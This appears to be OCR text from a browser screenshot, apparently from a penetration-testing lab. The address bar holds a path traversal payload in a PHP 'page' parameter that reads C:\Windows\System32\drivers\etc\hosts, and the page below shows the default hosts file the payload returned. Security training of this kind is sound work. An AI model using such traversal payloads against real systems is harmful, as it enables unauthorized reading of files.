 192.168.171.53:4443/site/index.php?page=\..\..\..\..\WINDOWS\System32\drivers\etc\hosts
Go back one page (Alt+Left Arrow)
Right-click or pull down to show history
sheets Training Tools
# Copyright (c) 1993-2009 Microsoft Corp. # # This is a sample HOSTS file used by Microsoft TCP/IP for Windows. # # This file contains the mappings of IP addresses to host names. Each # entry
should be kept on an individual line. The IP address should # be placed in the first column followed by the corresponding host name. # The IP address and the host name should be separated by at
least one # space. # # Additionally, comments (such as these) may be inserted on individual # lines or following the machine name denoted by a '#' symbol. # # For example: # # 102.54.94.97
rhino.acme.com # source server # 38.25.63.10 x.acme.com # x client host # localhost name resolution is handled within DNS itself. # 127.0.0.1 localhost # ::1 localhost